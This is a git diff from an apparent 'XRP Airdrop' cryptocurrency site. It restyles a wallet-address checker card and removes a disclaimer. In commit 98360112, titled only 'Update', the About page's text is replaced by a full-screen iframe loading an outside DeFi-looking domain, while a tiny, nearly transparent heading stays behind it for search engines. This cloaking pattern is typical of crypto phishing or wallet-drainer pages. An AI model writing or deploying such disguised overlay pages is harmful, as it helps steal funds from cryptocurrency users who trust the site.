+  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
+  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
+  .chainchip img{width:22px; height:22px; border-radius:50%}
+  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
+  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(0,170,228,.8); transition:transform .18s ease, filter .18s ease}
+  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
+  .run svg{width:17px; height:17px}
+  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
+  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
+  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
+  .checks{display:grid; gap:8px}
+  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
+  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
+  .chk .ci svg{width:14px; height:14px}
+  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- what it checks ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col grid) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(0,170,228,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(0,170,228,0)} 100%{box-shadow:0 0 0 0 rgba(0,170,228,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
   }
-
-  .ghost{
-    min-height:36px;
-    padding:8px 14px;
-    font-size:.86rem;
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
   }
-
-  .stage{
-    gap:18px;
-    padding:6px 16px;
-  }
-
-  .sub{
-    max-width:34ch;
-    margin-top:10px;
-    font-size:.96rem;
-  }
-
-  .card{
-    padding:14px;
-    border-radius:18px;
-  }
-
-  .row,
-  .wallet{
-    min-height:52px;
-    padding:10px 12px;
-  }
-
-  .wallet input{
-    max-width:190px;
-    font-size:.94rem;
-  }
-
-  .act{
-    min-height:48px;
-    margin-top:12px;
-  }
-
-  .foot{
-    padding:12px 16px 14px;
-  }
-}
-
-@media(max-width:380px){
-  h1{font-size:2.38rem}
-  .sub{font-size:.92rem}
-  .note{font-size:.74rem}
-}
-
-
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -748,9 +548,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. XRP Airdrop is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit 98360112: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -500,53 +500,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="XRP Airdrop">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>XRP Airdrop</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About XRP Airdrop & DeFi Platform</span>
-    </nav>
-
-    <h1 class="satellite-title">About XRP Airdrop & DeFi Platform</h1>
-    <p class="satellite-lead"><strong>XRP Airdrop</strong> is a non-custodial decentralized finance (DeFi) utility designed to manage digital assets safely.</p>
-
-    
-    <div class="section-block">
-      <h2>What is DeFi?</h2>
-      <p>Traditional finance relies on central banks and brokers. XRP Airdrop provides an open-source decentralized finance portal, allowing users to interact directly with secure smart contracts on the blockchain, explained on the <a class="inline" href="https://en.wikipedia.org/wiki/Blockchain" target="_blank" rel="noopener noreferrer">blockchain ecosystems</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Non-Custodial Framework</h2>
-      <p>In DeFi, you are in control of your keys. XRP Airdrop does not collect your funds. It provides an interface to execute transactions directly on-chain, as monitored on the <a class="inline" href="https://www.coingecko.com/" target="_blank" rel="noopener noreferrer">CoinGecko market stats</a> directory.</p>
-    </div>
-    <div class="section-block">
-      <h2>Liquidity Solutions</h2>
-      <p>By connecting to decentralized pools, the protocol ensures users can deploy assets efficiently and access market rates trustlessly, using databases from the <a class="inline" href="https://www.coinbase.com/" target="_blank" rel="noopener noreferrer">Coinbase exchange</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open XRP Airdrop Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About XRP Airdrop & DeFi Platform
+  </h1>
+
 </body>
 </html>
